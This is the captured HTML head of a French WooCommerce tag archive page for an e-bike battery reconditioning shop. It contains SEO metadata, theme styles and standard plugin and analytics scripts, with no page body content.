

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dynamic-batteries.com/tag/batterie-velo-tranzx-pst/
body_size: 22026
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    <link href="https://www.dynamic-batteries.com/wp-content/themes/Batteries/images/dcb295531514968c2e41303566eb7013_iconeDB100.png" rel="icon" type="image/x-icon" />
    <link rel="pingback" href="https://www.dynamic-batteries.com/xmlrpc.php" />
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="https://www.dynamic-batteries.com/wp-content/themes/Batteries/jquery.js?ver=1.0.919"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://www.dynamic-batteries.com/wp-content/themes/Batteries/layout.ie.css" />
<script src="https://www.dynamic-batteries.com/wp-content/themes/Batteries/layout.ie.js"></script>
<![endif]-->
<script src="https://www.dynamic-batteries.com/wp-content/themes/Batteries/layout.core.js"></script>
<script src="https://www.dynamic-batteries.com/wp-content/themes/Batteries/CloudZoom.js?ver=1.0.919" type="text/javascript"></script>
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des batterie velo tranzx pst - Reconditionnement de vos batteries de vélos électriques et gyroroues</title>
	<link rel="canonical" href="https://www.dynamic-batteries.com/tag/batterie-velo-tranzx-pst/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des batterie velo tranzx pst - Reconditionnement de vos batteries de vélos électriques et gyroroues" />
	<meta property="og:url" content="https://www.dynamic-batteries.com/tag/batterie-velo-tranzx-pst/" />
	<meta property="og:site_name" content="Reconditionnement de vos batteries de vélos électriques et gyroroues" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@dyn_batteries" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.dynamic-batteries.com/tag/batterie-velo-tranzx-pst/","url":"https://www.dynamic-batteries.com/tag/batterie-velo-tranzx-pst/","name":"Archives des batterie velo tranzx pst - Reconditionnement de vos batteries de vélos électriques et gyroroues","isPartOf":{"@id":"https://www.dynamic-batteries.com/#website"},"inLanguage":"fr-FR"},{"@type":"WebSite","@id":"https://www.dynamic-batteries.com/#website","url":"https://www.dynamic-batteries.com/","name":"Reconditionnement de vos batteries de vélos électriques et gyroroues","description":"Votre vieille batterie de vélo ou autre EDPM reconditionnée","publisher":{"@id":"https://www.dynamic-batteries.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dynamic-batteries.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.dynamic-batteries.com/#organization","name":"Reconditionnement de vos batteries de vélos électriques et gyroroues","url":"https://www.dynamic-batteries.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.dynamic-batteries.com/#/schema/logo/image/","url":"https://www.dynamic-batteries.com/wp-content/uploads/2021/05/4b0e854f33f0ac462485ad1898f3b4d8_DynamicbatteriesnoirTEXTE210110def.png","contentUrl":"https://www.dynamic-batteries.com/wp-content/uploads/2021/05/4b0e854f33f0ac462485ad1898f3b4d8_DynamicbatteriesnoirTEXTE210110def.png","width":210,"height":110,"caption":"Reconditionnement de vos batteries de vélos électriques et gyroroues"},"image":{"@id":"https://www.dynamic-batteries.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BatteriesDynamiques/","https://x.com/dyn_batteries","https://www.instagram.com/dynamicbatteries/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Reconditionnement de vos batteries de vélos électriques et gyroroues &raquo; Flux" href="https://www.dynamic-batteries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reconditionnement de vos batteries de vélos électriques et gyroroues &raquo; Flux des commentaires" href="https://www.dynamic-batteries.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reconditionnement de vos batteries de vélos électriques et gyroroues &raquo; Flux de l’étiquette batterie velo tranzx pst" href="https://www.dynamic-batteries.com/tag/batterie-velo-tranzx-pst/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.dynamic-batteries.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.dynamic-batteries.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.dynamic-batteries.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='theme-bootstrap-css' href='//www.dynamic-batteries.com/wp-content/themes/Batteries/bootstrap.css?ver=1.0.919' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//www.dynamic-batteries.com/wp-content/themes/Batteries/style.css?ver=1.0.919' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.dynamic-batteries.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="jquery-blockui-js-extra">
/* <![CDATA[ */
var jquery_blockui_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_required_comment_text":"Please type a comment","review_rating_required":"yes"};
//# sourceURL=jquery-blockui-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.dynamic-batteries.com/panier/","is_cart":"","cart_redirect_after_add":"yes","i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_required_comment_text":"Please type a comment","review_rating_required":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="js-cookie-js-extra">
/* <![CDATA[ */
var js_cookie_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_required_comment_text":"Please type a comment","review_rating_required":"yes"};
//# sourceURL=js-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe","i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_required_comment_text":"Please type a comment","review_rating_required":"yes"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQKW48T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dynamic-batteries.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQKW48T");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.dynamic-batteries.com/wp-admin/admin-ajax.php","security":"029c4a5a86","gallery_scrolloffset":"20","eppathtoscripts":"https://www.dynamic-batteries.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.dynamic-batteries.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dynamic-batteries.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="text/javascript" src="//www.dynamic-batteries.com/wp-content/themes/Batteries/bootstrap.min.js?ver=1.0.919" id="theme-bootstrap-js"></script>
<script type="text/javascript" src="//www.dynamic-batteries.com/wp-content/themes/Batteries/script.js?ver=1.0.919" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="https://www.dynamic-batteries.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dynamic-batteries.com/wp-json/wp/v2/tags/1042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dynamic-batteries.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.168.0" />    <script>
        jQuery(function ($) {
            $('.woocommerce_info, .woocommerce-info').each(function() {
                $(this).removeClass('woocommerce_info').removeClass('woocommerce-info').addClass(' bd-informationmessage-1 alert alert-info').append('<button type=\"button\" class=\"close\" data-dismiss=\"alert\">&times;</button>'); // 
            });
        });
    </script>
    <script>
        jQuery(function ($) {
            $('.woocommerce_error, .woocommerce-error').each(function() {
                $(this).removeClass('woocommerce_error').removeClass('woocommerce-error').addClass(' bd-errormessage-1 alert alert-danger').append('<button type=\"button\" class=\"close\" data-dismiss=\"alert\">&times;</button>'); // 
            });
        });
    </script>
    <script>
        jQuery(function ($) {
            $('.woocommerce_message, .woocommerce-message').each(function() {
                $(this).removeClass('woocommerce_message').removeClass('woocommerce-message').addClass(' bd-successmessage-1 alert alert-success').append('<button type=\"button\" class=\"close\" data-dismiss=\"alert\">&times;</button>'); // 
            });
        });
    </script>
